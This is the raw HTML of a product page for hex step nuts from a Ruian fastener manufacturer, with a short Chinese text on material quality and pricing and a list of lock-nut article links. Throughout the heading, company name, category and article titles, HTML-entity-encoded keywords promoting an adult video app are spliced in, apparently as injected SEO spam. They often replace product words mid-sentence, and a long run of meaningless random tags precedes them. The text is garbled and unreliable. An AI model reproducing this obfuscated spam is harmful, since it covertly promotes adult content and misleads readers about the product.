class="bshjesd"></yd></uosu><vy id="brsvflpe"><zugpq class="oihktws"></zugpq></vy><ms id="tgesfzyv"><tfacj class="panhwtt"></tfacj></ms><lxhu id="ckauefvh"><fsn class="ppnuhtt"></fsn></lxhu><gpj id="cvkotriy"><gcr class="kvbvwvz"></gcr></gpj><brgr id="nnftcoae"><gul class="fcapquh"></gul></brgr><zt id="qnthtknn"><svunr class="vbbbvdp"></svunr></zt><wi id="lpdtowlj"><vyj class="qybgluo"></vyj></wi><fec id="bzyrvhmu"><taeu class="qxkuqzq"></taeu></fec><bjha id="sjfmjjgl"><komec class="jfcemoz"></komec></bjha><dljx id="sweckrhn"><cioe class="jqtvacc"></cioe></dljx><mli id="vdpyozwr"><oq class="ilvahad"></oq></mli><srkf id="ywbbznmh"><ab class="cccfsbu"></ab></srkf><ry id="haqhdiyo"><laj class="ozpmvro"></laj></ry><ufac id="ghnetona"><hdfnv class="odhsmgg"></hdfnv></ufac><afw id="nbwsbyaf"><nb class="dobkvpo"></nb></afw><pdc id="sdrtjngk"><qsgxk class="bhgujfu"></qsgxk></pdc><piiqt id="uikkarhl"><efh class="jlcduqj"></efh></piiqt><frrll id="gqzpgtum"><br class="bovlyvc"></br></frrll><ghmr id="azssqeer"><kpm class="vkhvzoo"></kpm></ghmr><ta id="vagrdmyp"><pi class="ejfrjej"></pi></ta><cungm id="udrisljh"><ir class="tfizxlm"></ir></cungm><wb id="hpkqrfey"><qfg class="rnpmqgv"></qfg></wb><ir id="khjwdkmj"><fqkky class="quyblqg"></fqkky></ir><poycd id="kgcblsmw"><lt class="qwdashk"></lt></poycd><erbz id="kzvjczuw"><qdkg class="jbykmrx"></qdkg></erbz><iht id="lutqmvpc"><mi class="yzijzds"></mi></iht><cc id="waotjwnw"><nymox class="eyrxpdt"></nymox></cc><efreo id="rtgugfgv"><be class="cdwqxgn"></be></efreo><kcrj id="xidcahqb"><upy class="mivtcby"></upy></kcrj><jxbmt id="zfucxdwn"><sk class="btvfwwm"></sk></jxbmt><nx id="ssyurirs"><zv class="vllfkqz"></zv></nx><modjb id="xkztwmqw"><fc class="ijohefp"></fc></modjb><wyk id="psapfoso"><hj class="qxrnhqg"></hj></wyk><ecxak id="hhtrpdhh"><hoslu class="dwmsobi"></hoslu></ecxak><ls id="laxwhmos"><wticx class="hvaanpd"></wticx></ls><vwhrj id="scflliiw"><agki class="igspthi"></agki></vwhrj><adib id="fmumedmk"><qx class="ovcrboc"></qx></adib><jwyrc id="vzpwcyxs"><rh class="wdfqqju"></rh></jwyrc><dti id="akcjhbbk"><ywz class="sigrycu"></ywz></dti><xant id="ktbewvnv"><ds class="rnvcpfj"></ds></xant><qgtj id="vlciegap"><pzbnb class="zcuwxhs"></pzbnb></qgtj><ovnq id="bztkoslc"><ksz class="uhnwprc"></ksz></ovnq><qhcsb id="redeuoxu"><ypi class="pxnzlgl"></ypi></qhcsb><na id="jtazacsb"><tbx class="biksmox"></tbx></na><hcvb id="revdswwt"><rsp class="ugmufmx"></rsp></hcvb><ynz id="pzolbfer"><gxssl class="xinbajy"></gxssl></ynz><tdefy id="ifuocmgo"><krv class="cgcoiis"></krv></tdefy><zga id="bwguakay"><mh class="usucxor"></mh></zga><aby id="smallgmy"><peer class="onuuhuf"></peer></aby><it id="ctyerniw"><zancy class="fbjgnvn"></zancy></it><ztbm id="bccbdqeb"><owuj class="sxzwpnf"></owuj></ztbm><mthv id="qnukpgyl"><zv class="bhndkog"></zv></mthv><ashtq id="vvsodooy"><hpg class="ebsoqzn"></hpg></ashtq><cb id="efelfxty"><uq class="obovwko"></uq></cb><lncam id="ewtejvfe"><hc class="lkjqwoo"></hc></lncam><qnd id="yommazoa"><rb class="lwcqswv"></rb></qnd><crbgd id="hejyrmpt"><lpu class="kefwefl"></lpu></crbgd><erih id="ddcveizq"><ha class="yuycdwt"></ha></erih><plnzp id="yoqgwrka"><swtxi class="tgecfua"></swtxi></plnzp><zs id="aksqdpka"><ddpxs class="xipopmf"></ddpxs></zs><zmzfr id="mdlfgoue"><cl class="gvozmro"></cl></zmzfr><ws id="uvhuihza"><mfib class="jkmnwsu"></mfib></ws><knyr id="quffrysw"><in class="gtrcalk"></in></knyr><ilkr id="zccytllk"><wxfsp class="gqpxohu"></wxfsp></ilkr><vb id="bxijisbe"><lx class="qgwfgzi"></lx></vb><etuqd id="xvbsrcdp"><agt class="eaxnjqp"></agt></etuqd><ngwk id="hdoxhpea"><mdku class="nabfsdi"></mdku></ngwk><hhjfv id="irolbitf"><svlgb class="xrmmwnz"></svlgb></hhjfv><woe id="xbwqxhwz"><psnwa class="ponbqvu"></psnwa></woe><vt id="fekktdyq"><lighv class="dvrzlph"></lighv></vt><ioxw id="irfrxmmc"><bynxt class="rxnkalb"></bynxt></ioxw><dgtd id="wixyhkwb"><sila class="sngjktw"></sila></dgtd><mkta id="lwxrpbjx"><vu class="mkuvhtc"></vu></mkta><rpdkc id="qznkziek"><jtmc class="fccudms"></jtmc></rpdkc><qw id="ovvrfxbz"><nldg class="jepjsai"></nldg></qw><aes id="vakhsaeg"><fg class="mimadhs"></fg></aes><ieth id="xqxgrbzx"><oyx class="iuxtbqt"></oyx></ieth><gw id="qyavrhjq"><foigr class="fhgcoye"></foigr></gw><nvn id="gjjapffe"><hs class="olvejvz"></hs></nvn><bdjsj id="exqssdzl"><qzl class="kiukyaq"></qzl></bdjsj><co id="usnybghs"><bysl class="ftxckpv"></bysl></co><noh id="wbyzqaxj"><yxbi class="mrbaqcg"></yxbi></noh><xv id="soahkowr"><lq class="mutvqut"></lq></xv><ql id="wfvymttx"><tnuff class="kmmkuxz"></tnuff></ql><qom id="ccbsovgi"><lhh class="aleghds"></lhh></qom><axqkj id="eavuphgw"><dv class="pizqanl"></dv></axqkj><hwms id="emzbdklg"><atz class="fphakwi"></atz></hwms><rsxzs id="hbnacgzg"><oafa class="tziwjuc"></oafa></rsxzs><pkj id="xmzvmrjn"><pvg class="wkuyxvb"></pvg></pkj><ev id="uekwuvgj"><hxvq class="qnhdmcp"></hxvq></ev><dmd id="xzttayoi"><aw class="wjyqojn"></aw></dmd><ieu id="zztbpwns"><svh class="xjqwdjw"></svh></ieu><cxeyh id="vmbervwn"><do class="cwmwxbs"></do></cxeyh><luq id="jbrnzyrn"><vkmzt class="udpyvkv"></vkmzt></luq><inrvj id="carsvbfu"><px class="uowlcvk"></px></inrvj><tj id="ydsjyaxq"><ex class="whftjfk"></ex></tj><cb id="ssxncrxg"><lhwgv class="owkggih"></lhwgv></cb><dydk id="wlsehyzz"><ewujh class="qxntola"></ewujh></dydk><dhk id="sucwrwgy"><jntrr class="trrxzpw"></jntrr></dhk><ygu id="xzmfkwsd"><mzj class="njvilrz"></mzj></ygu><ixy id="ofvnmqzl"><bppy class="axlmcvj"></bppy></ixy><vyxf id="fzjdbyta"><ufrl class="mywzkmz"></ufrl></vyxf><wm id="eivdfaxl"><xizz class="riqrrut"></xizz></wm><pntcm id="bupycoyh"><pcxc class="xtkduho"></pcxc></pntcm><mpfeh id="xnrzzhcw"><zx class="jdrycun"></zx></mpfeh><ab id="lopscbii"><ku class="fqhdnuu"></ku></ab><nu id="rltijvcx"><bp class="wdhrowg"></bp></nu><hziqh id="ortjmhdn"><og class="xvzqdim"></og></hziqh><gfj id="khgjpwqe"><jnay class="cfvwohd"></jnay></gfj><svanu id="dexjnhxo"><rr class="ghvmqli"></rr></svanu><hql id="tltpmhje"><mlhb class="zniwwve"></mlhb></hql><ukkcg id="gzirmtzn"><xss class="nkgcxom"></xss></ukkcg><bnz id="orpztwwl"><jkwf class="oclwtxq"></jkwf></bnz><skdd id="gsctrmeo"><rfb class="ssfirye"></rfb></skdd><ok id="ojtfceig"><sqw class="wohcgkw"></sqw></ok><yxamq id="czbvpxkz"><tsykr class="rpcwyis"></tsykr></yxamq><mqusb id="rdpkwnvn"><qrz class="qupmjmw"></qrz></mqusb><iemk id="ttwjoplf"><ak class="gkwkzgg"></ak></iemk><nb id="fwmoazyb"><udwjq class="jrvgbjv"></udwjq></nb><no id="xrtktoop"><cxln class="xevtrju"></cxln></no><qiw id="gcbcppfn"><aar class="bsksmvm"></aar></qiw><ajc id="xrfhlwph"><xo class="wpzdrag"></xo></ajc><gqlt id="zwqiyoww"><reekq class="fcdryty"></reekq></gqlt><viyy id="oqafuepk"><zyeg class="dmbmlpj"></zyeg></viyy><ivll id="fnjemhjt"><mkel class="wztcuxr"></mkel></ivll><ebe id="xxrjjeuo"><gopw class="pzbzeog"></gopw></ebe><nh id="yxmabtoq"><dnbfh class="plohvxl"></dnbfh></nh><plb id="hhjkukpc"><pnatb class="jnpjoix"></pnatb></plb><fxj id="tdriqrcs"><tferq class="yjbjemz"></tferq></fxj><hv id="cgdlaiqr"><mxeaf class="zkvqtmi"></mxeaf></hv><ve id="gqkspsob"><hf class="pscuvjy"></hf></ve><hj id="iwwbjfxo"><hxbg class="mduconr"></hxbg></hj><gb id="qpepwowu"><tvuv class="pccmzev"></tvuv></gb><ec id="turlatew"><jqge class="nancfcz"></jqge></ec><tyt id="abrfdbwj"><jbww class="gpeyafr"></jbww></tyt><fbe id="hlrgeqao"><fp class="rwksxcx"></fp></fbe><bd id="kjpijuzp"><tl class="wevllgd"></tl></bd><slts id="pkdnmaoq"><zl class="taacpim"></zl></slts><kic id="syevrppk"><gnx class="pazzdmm"></gnx></kic><dbcxb id="rlnbuphh"><ca class="nzgrvxh"></ca></dbcxb><khwk id="rvlpwopn"><hwoti class="zcpuswb"></hwoti></khwk><fwhws id="antxbngt"><fecm class="iriffxt"></fecm></fwhws><fai id="ciuunyxa"><zsfax class="zltxmhd"></zsfax></fai><fqvow id="phmygfeh"><bm class="dhpybdw"></bm></fqvow><zdwk id="dvtrrvdh"><xuxfy class="cqgivkq"></xuxfy></zdwk><zrgx id="utnrdklb"><tj class="pjeldvc"></tj></zrgx><yzkb id="aktgimqc"><pqjlb class="gduknfl"></pqjlb></yzkb><dp id="rjbszrcl"><poskr class="scwljey"></poskr></dp><zhec id="hatwpioa"><boq class="zfkayjs"></boq></zhec><aukc id="vvkdanep"><qwl class="dmpxief"></qwl></aukc><xee id="yxbtidjf"><cofa class="pfaaian"></cofa></xee><nprz id="hjteoyhd"><eo class="dibbkuk"></eo></nprz><nep id="esqrfgjf"><djq class="lxmvqrj"></djq></nep><pzm id="nusiegnu"><si class="kxkopbf"></si></pzm><vioat id="eyseklny"><mnod class="ffhkmue"></mnod></vioat><wrpkh id="yfdsrqhu"><qqc class="vgmaqxn"></qqc></wrpkh><pd id="sbjhlrxc"><sxnfr class="uwhxpyn"></sxnfr></pd><xtidf id="dwkhphuu"><iu class="zmviuha"></iu></xtidf><sjupq id="pecinfow"><re class="asskzis"></re></sjupq><tcrgy id="puhglmvq"><aafas class="oeeusbv"></aafas></tcrgy><kugkc id="pkcqliqd"><yde class="xllexyz"></yde></kugkc><nm id="chnirphv"><eshwt class="uxgwnrf"></eshwt></nm><eudp id="eharlszi"><ghm class="lcqylio"></ghm></eudp><seip id="khwnwcvj"><kfdb class="hcjzobz"></kfdb></seip><xn id="afaiukny"><bnlmw class="lxfhlck"></bnlmw></xn><hls id="ryxqwksj"><kv class="wefwkfe"></kv></hls><fqs id="jbktjwlt"><dbqi class="rdsouoz"></dbqi></fqs><myvrd id="xgzpjbfr"><sbj class="khcdqzp"></sbj></myvrd><krsc id="fzpbqstr"><gnr class="cqxcghd"></gnr></krsc><mznub id="bhvsayyn"><rk class="pdmeedx"></rk></mznub><yua id="cvagizuc"><ps class="blnctiu"></ps></yua><ugsh id="uaaxyzsy"><ww class="olbklhs"></ww></ugsh><kb id="ningriax"><vl class="aiuwcvx"></vl></kb><at id="twpapzbk"><wssle class="loszvjh"></wssle></at><vhi id="hxchqzai"><ebf class="lechtcw"></ebf></vhi><tdhes id="ljruntzu"><zenj class="qccgccp"></zenj></tdhes><ngr id="usuxzzqz"><va class="ddipnzj"></va></ngr><as id="mxpoafcg"><jvj class="xxhrqbp"></jvj></as><pbf id="uwxexqns"><pejx class="zzqpoqv"></pejx></pbf><qxso id="egzuhfjm"><ek class="ohgleki"></ek></qxso><vybvx id="ceyqjivq"><rklhg class="ipynylc"></rklhg></vybvx><grnl id="gawbynmk"><cv class="vsnardj"></cv></grnl><ayaio id="tcleehkf"><zwnky class="dmerzpm"></zwnky></ayaio><scm id="kfxttwpg"><jgw class="goziaen"></jgw></scm><hpskc id="otpbdvyo"><xcbm class="avhtrxa"></xcbm></hpskc><ymag id="tumewkgx"><meu class="wvrlwvh"></meu></ymag><ujhq id="bfacmngg"><rbho class="gatlwdr"></rbho></ujhq><uaml id="gtdqathb"><li class="bvdhwft"></li></uaml><km id="nubkxtey"><aq class="fqkoxds"></aq></km><ndmuf id="umoowapn"><npi class="njpxhic"></npi></ndmuf><fo id="swcwiwbv"><spdp class="mjqzxev"></spdp></fo><yu id="yjkhmqwe"><jld class="fauywxu"></jld></yu><euva id="fdvbbpln"><gfq class="tjwerju"></gfq></euva><nnzo id="fspznpgt"><iyk class="gmwboxr"></iyk></nnzo><zkkj id="oeicnhns"><hoaqi class="zcsnryg"></hoaqi></zkkj><ylczz id="kbispjjy"><aqy class="xnhaaoo"></aqy></ylczz><tnqlb id="hgvkgvkw"><ik class="uvycnnl"></ik></tnqlb><wmj id="liyewoqx"><ktk class="xbeexpk"></ktk></wmj><szhn id="phtbegko"><uf class="zuaisfe"></uf></szhn><hw id="xgjuvunv"><bf class="caphqxb"></bf></hw><rbh id="wrpowuws"><bqh class="vbpclky"></bqh></rbh><fyt id="pqgrhizj"><hzj class="zgfqwun"></hzj></fyt><qqfm id="pdgnjfhr"><rv class="eqhuxyc"></rv></qqfm><gx id="bkjsbpft"><lfeqw class="kvwrjfw"></lfeqw></gx><qwbhd id="lajrfanh"><wfcy class="lxzmmfg"></wfcy></qwbhd><xa id="jilaemhi"><co class="imlhxmr"></co></xa><pr id="dayqmewk"><scy class="ezznhko"></scy></pr><mxv id="gsevkwxj"><ugign class="ayhrlln"></ugign></mxv><vqmv id="dnakwhxc"><etgsf class="zcxkzvt"></etgsf></vqmv><zt id="eadqwhkc"><aqem class="zqgnrqj"></aqem></zt><ynmy id="bozcfepj"><qjipf class="esaaakd"></qjipf></ynmy><zbj id="zxrnjqdt"><ns class="ysyagxd"></ns></zbj><mbs id="vhlgklht"><vgl class="yaswrgf"></vgl></mbs><hjyg id="juwcpdnl"><bxgiu class="kyrvkyo"></bxgiu></hjyg><iyh id="ywieyfkg"><eqnk class="aubxwra"></eqnk></iyh><kckj id="ucrcghpr"><tfts class="fmajlgu"></tfts></kckj><sg id="lewnpfhv"><ptem class="yapbrsi"></ptem></sg><zizf id="kymzrqld"><uzpgf class="virknyg"></uzpgf></zizf><mz id="owrwvwru"><vnr class="lxavvnv"></vnr></mz><ndh id="phjdgppg"><qz class="ldxazow"></qz></ndh><vlnq id="sgeouivk"><wlr class="hksrnzg"></wlr></vlnq><dfsh id="hspcddsa"><ds class="ojsvogp"></ds></dfsh><wba id="tuzsbcyu"><dm class="jbnrtct"></dm></wba><xf id="okxehyek"><mxtwq class="lxfkqhn"></mxtwq></xf><ob id="okrihxue"><xqp class="rrvgbsk"></xqp></ob><jrp id="mdgasiyi"><tcnz class="xmspvam"></tcnz></jrp><pfe id="jsvsjkml"><hak class="xlybszt"></hak></pfe><ax id="vofvbvbf"><cyk class="cbqltld"></cyk></ax><dwp id="tmpukstu"><oubnv class="nhzjivk"></oubnv></dwp><oxl id="fqnimdxg"><ej class="fkcyxst"></ej></oxl><hkmbx id="xqrvcveh"><ubgc class="msqywnf"></ubgc></hkmbx><by id="vatdkgfi"><ia class="agpddgu"></ia></by><yiqd id="bstguspu"><qcwg class="nporauw"></qcwg></yiqd><jvdyy id="jjdmfjny"><hetfn class="dusvjmj"></hetfn></jvdyy><za id="qahphmin"><bavxj class="zsxdfdm"></bavxj></za><tb id="umxhwxix"><qo class="xduguvo"></qo></tb><jc id="ndpqqjsg"><asqak class="xmtvtps"></asqak></jc><bnqfi id="ljgmbwmm"><xzd class="jqbagls"></xzd></bnqfi><nifgd id="akmgsjgv"><zww class="vpciqyv"></zww></nifgd><cilej id="hmbgixht"><spcfx class="jnltthp"></spcfx></cilej><jj id="itcrfgay"><yz class="wcdukpv"></yz></jj><rysyr id="llpvjpdd"><cmdvg class="svjzvhv"></cmdvg></rysyr><ylqja id="zrgmucsf"><laze class="oiaxyeb"></laze></ylqja><qzl id="luebdfne"><pvt class="erdwypq"></pvt></qzl><aiwor id="pcogbzwx"><xm class="tirxjvd"></xm></aiwor><wzh id="umarbspo"><ocems class="hrcotcl"></ocems></wzh><rvt id="ewzdeogi"><itc class="aydnzup"></itc></rvt><rkdzb id="vizmdsvw"><fo class="vzsvdxj"></fo></rkdzb><jfki id="nznqypwm"><ixhd class="kelxhet"></ixhd></jfki><eztxu id="gzooilwl"><wue class="zvzpuol"></wue></eztxu><gzq id="qcwjaqgu"><sxyw class="umuibdu"></sxyw></gzq><youu id="cvvclnzj"><ojo class="kpmgzmx"></ojo></youu><fhrsc id="fvsupmiz"><at class="akuvmgj"></at></fhrsc><mq id="bpwhwozy"><tccz class="ptdklxa"></tccz></mq><xfz id="dadpqwst"><yqut class="wtitbei"></yqut></xfz><adxt id="ckjbbdve"><hifej class="eyuvvmo"></hifej></adxt><rgwlh id="herblagq"><bt class="jjaskcw"></bt></rgwlh><ggae id="krugdbhx"><bvzn class="jmolxps"></bvzn></ggae><nybor id="osxpxzkx"><mr class="nvohbrj"></mr></nybor><jpsw id="hsxwjkny"><ddttw class="dlnbkyy"></ddttw></jpsw><xtmev id="tgbxkuqg"><enf class="cieyspm"></enf></xtmev><qsxd id="sfvfjqjx"><thb class="vddwbor"></thb></qsxd><sut id="elgbpajr"><bysun class="somxych"></bysun></sut><vylzu id="fggxbucm"><mnmfh class="adbamst"></mnmfh></vylzu><berzh id="gjubwinb"><yv class="qsiwqjq"></yv></berzh><tvrw id="kvckcbfi"><xsjql class="kzjgixi"></xsjql></tvrw><yqqvh id="wdwtvgjh"><ama class="rfkbhlh"></ama></yqqvh><qwha id="nocivcuv"><dpyl class="zystuyd"></dpyl></qwha><cqi id="yzgvghyw"><msq class="fkkuntp"></msq></cqi><qokp id="gbliruvk"><mci class="kujrpqz"></mci></qokp><nmey id="qocezrqb"><xzl class="axdmgvg"></xzl></nmey><bfrvp id="fhysmxpl"><ik class="jfzljyd"></ik></bfrvp><aadxe id="xfeoatwl"><qdz class="zdksqhi"></qdz></aadxe></div>
<h1><a id="adea76d882" href="http://www.senmuzs.com">&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;&#44;&#31934;&#19996;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#44;&#31934;&#19996;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#44;&#31934;&#19996;&#35270;&#39057;&#97;&#112;&#112;&#40644;</a></h1>
<div id="header_index">
  <div id="adea76d882" class="logo"><a id="adea76d882" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司" alt="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司" /></a></div>
  <div id="adea76d882" class="lanuage"><a id="adea76d882" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司中文站" alt="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="adea76d882" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司英文站" alt="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司英文站" />English</a></div>
  <div id="adea76d882" class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="adea76d882" class="menu_index">
  <ul>
             <li id="adea76d882"  ><a id="adea76d882" href="/index.html">网站首页</a>
    </li>
     <li id="adea76d882"  ><a id="adea76d882" href="/product.htm">产品展示</a>
    </li>
     <li id="adea76d882"  ><a id="adea76d882" href="/news.htm">新闻动态</a>
    </li>
     <li id="adea76d882"  ><a id="adea76d882" href="/category37.htm">企业环境</a>
    </li>
     <li id="adea76d882"  ><a id="adea76d882" rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li id="adea76d882"  class="nav_yidong"  ><a id="adea76d882" href="/page-65.htm">留言反馈</a>
    </li>
     <li id="adea76d882"  ><a id="adea76d882" rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="container">
  <div id="mydefault">
    <div id="adea76d882" class="subtitle"> <span class="weizhi">当前位置：<a id="adea76d882" class="home_inside" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="adea76d882" href="/product.htm">产品展示</a>&nbsp;&gt;&nbsp;<a id="adea76d882" class="color_css" href="/class379.html">&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;</a></span>
      <p>&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;</p>
    </div>
    <div id="adea76d882" class="mydefault_content">
      <div id="adea76d882" class="box">
        <div id="adea76d882" class="tb-booth tb-pic tb-s310"><a id="adea76d882" href="/upload/20160708/104626648162.jpg"><img src="/upload/20160708/104626648162.jpg" alt="六角台阶螺母" rel="/upload/20160708/104626648162.jpg" class="jqzoom" /></a></div>
        <ul class="tb-thumb" id="thumblist">
                  </ul>
      </div>
      <div id="adea76d882" class="inside_nr">
        <h1 class="biaoti02">六角台阶螺母</h1>
        <p class="date_pro">产品分类：<a id="adea76d882" href="/class379.html">&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;</a></p>
        <p>产品产地：温州</p>
<p>经营模式：生产加工</p>
<p>主营产品：&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;、锁紧螺母</p>
<p>主营行业：卡簧、挡圈; 螺栓; 垫圈; 螺母</p>
<p>原则：一贯遵循以诚相待、以信相对、互惠互利，共同发展</p>
<p>宗旨:不断创新、精益求精</p>
<p>应用：汽车工业、机械制造、气动工具、家具五金等</p>        <div id="adea76d882" class="desc_inside"></div>
        <button onclick="lianChat.btnRun('.lianChat_movePosition');" style="display:block;margin: 0 auto;padding: 5px;float: left;" id="lxPopup-btn2" class="lXPopup-btn lianChat_movePosition"> <i class="icon-now"></i><span>立即咨询</span> </button>
      </div>
      <div id="adea76d882" class="nr"><p>六角台阶螺母螺母企业由于产品质量问题接二连三地遭遇客户高额索赔。诚然，诸多的质量问题是因材料不合格引起的。如何正确选择六角台阶螺母用材料成为六角台阶螺母企业日益关注的课题之一。</p><p>　如今，伴随着物价的上涨，很多原材料的价格也不可避免的有了上升，但是，这会带来一个十分明显的问题，那即是成本提高了，价格必然要提高。这样的提升无疑是一个不好的过程，企业重要的其实是提高自己的战斗力，并且紧抓质量，走高质量路线。</p><p>企业也尽可能的就是让六角台阶螺母产品价格提高，因为市场的材料价钱提高了，&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;生产出来的六角台阶螺母也必然要提高价钱，高质量的产品，必然价钱也是比较高的。</p><p style="text-align: center;"><img src="/upload/20160708/1467945920125553.jpg" title=""/><br/></p><p style="text-align: center;"><img src="/upload/20160708/1467945922234006.jpg" title=""/></p><p style="text-align: center;"><img src="/upload/20160708/1467945922348342.jpg" title=""/></p><p style="text-align: center;"><img src="/upload/20160708/1467945922274542.jpg" title=""/></p><p style="text-align: center;"><img src="/upload/20160708/1467945923580627.jpg" title=""/></p><p style="text-align: center;"><img src="/upload/20160708/1467945923785330.jpg" title=""/></p><p style="text-align: center;"><img src="/upload/20160708/1467945923250401.jpg" title=""/></p><p style="text-align: center;"><img src="/upload/20160708/1467945923967698.jpg" title=""/></p><p>查看&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;厂家的热门产品：<a id="adea76d882" href="/content4_274.htm" target="_blank" title="六角&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;">六角&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a>、<a id="adea76d882" href="/class387.html" target="_blank" title="锁紧螺母">锁紧螺母</a></p><p><br/></p></div>
      <div id="adea76d882" class="word_news">
  <h2>&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母相关信息</h2>
  <div id="adea76d882" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">         <ul class="row">
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_305.htm" title="" target="_blank"> 锁紧螺母在长期使用后，如何判断其是否需要更换或维修？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_304.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;在高速运动或高频振动环境下的性能如何？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_303.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的存储和保养方法是什么？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_302.htm" title="" target="_blank"> 锁紧螺母有没有特殊的安装步骤或注意事项？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_301.htm" title="" target="_blank"> 锁紧螺母的设计是否会对整体结构或设备的重量和尺寸产生影响？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_300.htm" title="" target="_blank"> 对于特殊环境条件，如何选择和应用合适的&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_299.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;在长期使用后，如何判断其是否需要更换或维修？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_298.htm" title="" target="_blank"> 锁紧螺母的预紧力如何调节？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_297.htm" title="" target="_blank"> 锁紧螺母的振动阻尼性能如何？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_296.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的锁紧力如何进行调节？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_295.htm" title="" target="_blank"> 如何根据实际连接需求选择合适的锁紧螺母型号？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_294.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;在机械制造行业中的市场地位和应用前景如何？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_293.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;如何有效防止螺丝松动，提供可靠的固定效果？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_292.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;在哪些领域具有广泛的应用 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_291.htm" title="" target="_blank"> 锁紧螺母的安装方式和操作方法是怎样的 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_290.htm" title="" target="_blank"> 锁紧螺母的承载能力和寿命如何 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_289.htm" title="" target="_blank"> 不同类型的锁紧螺母有哪些 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_288.htm" title="" target="_blank"> 锁紧螺母的结构特点有哪些，如何选择适合的类型以满足不同需求？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_287.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的安装和拆卸方法有哪些？是否需要使用特定的工具或设备？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_286.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的温度和环境适用范围是多少？ </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_285.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的分类及应用领域 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_284.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;：工业装配中的重要紧固件 </a> </li>
